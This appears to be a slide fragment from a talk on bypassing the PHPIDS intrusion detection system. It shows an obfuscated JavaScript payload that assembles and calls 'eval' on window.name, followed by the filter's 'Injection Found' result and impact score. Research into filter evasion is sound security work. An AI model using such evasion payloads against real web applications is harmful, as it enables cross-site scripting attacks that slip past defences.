 PHP-IDS Developing a Bypass $$='e' x='ev'+'al' x=this[x] y='nam'+$$ y=x(y) x(y) Injection Found!  Overall Impact: 37 